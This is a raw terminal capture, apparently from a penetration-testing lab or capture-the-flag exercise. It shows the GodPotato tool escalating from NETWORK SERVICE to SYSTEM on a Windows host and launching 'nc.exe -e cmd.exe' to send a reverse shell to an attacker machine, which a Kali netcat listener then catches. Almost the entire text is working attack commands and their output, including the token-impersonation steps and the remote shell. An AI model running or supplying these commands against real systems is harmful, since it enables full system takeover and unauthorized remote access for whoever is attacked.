 PS C:\Users\nathan\Desktop> .\GodPotato-NET4.exe -cmd "nc.exe -e cmd.exe 192.168.4
5.207 9001"
.\GodPotato-NET4.exe -cmd "nc.exe -e cmd.exe 192.168.45.207 9001"
[*] CombaseModule: 0x140711670317056
[*] DispatchTable: 0x140711672659552
[*] UseProtseqFunction: 0x140711672027584
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\41112b18-b480-4269-b75a-e244bb4ddf0d\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00005c02-0c18-ffff-39d1-4021484a9a59
[*] DCOM obj OXID: 0xba6c1d7455a907f4
[*] DCOM obj OID: 0x650962f634a2d394
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 840 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersona
tion
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4916
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.248.61 50611
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>